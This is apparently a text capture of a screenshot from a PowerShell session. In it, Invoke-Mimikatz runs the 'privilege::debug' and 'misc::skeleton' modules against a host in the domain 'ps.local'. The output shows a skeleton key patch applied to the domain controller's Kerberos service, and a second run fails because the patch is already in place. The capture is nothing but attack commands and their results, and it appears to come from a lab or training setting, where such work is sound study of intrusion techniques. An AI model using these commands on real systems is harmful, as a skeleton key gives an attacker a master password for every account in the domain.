 Windows PowerShell
PS C:\Users\user1> Invoke-Mimikatz -Command '"privilege::debug" "misc::skeleton"' -ComputerName WIN-QFAUFPLUUNJ.ps.local
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
PS C:\Users\user1> Invoke-Mimikatz -Command '"privilege::debug" "misc::skeleton"' -ComputerName WIN-QFAUFPLUUNJ.ps.local
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # misc::skeleton
[KDC] data
ERROR kuhl_m_misc_skeleton ; Second pattern not found
PS C:\Users\user1>